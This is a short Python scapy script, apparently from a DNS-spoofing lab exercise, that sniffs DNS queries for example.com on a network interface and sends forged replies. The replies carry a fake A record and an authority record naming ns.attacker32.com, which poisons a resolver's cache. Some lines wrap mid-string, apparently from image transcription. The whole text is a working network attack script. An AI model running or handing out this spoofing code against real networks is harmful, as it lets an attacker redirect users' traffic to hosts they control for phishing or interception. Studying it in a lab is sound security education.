 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.
2.3.4')
        NSsec=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker
32.com')
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1
, ancount=1, nscount=0, arcount=0,an=Anssec,ns=NSsec)
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)

f = 'udp and dst port 53'
pkt = sniff(iface='br-de8e42d51b8f', filter=f, prn=spoof_dns)